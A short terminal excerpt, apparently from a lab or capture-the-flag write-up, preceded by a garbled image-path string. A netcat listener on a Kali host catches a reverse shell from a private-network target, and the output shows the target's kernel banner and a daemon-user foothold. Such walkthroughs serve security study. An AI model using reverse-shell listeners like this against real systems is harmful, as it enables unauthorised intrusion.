 (priyank㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.79.134] from (UNKNOWN) [192.168.79.135] 48124
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
10:23:33 up 1:15, 0 users, load average: 1.32, 1.16, 0.98
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$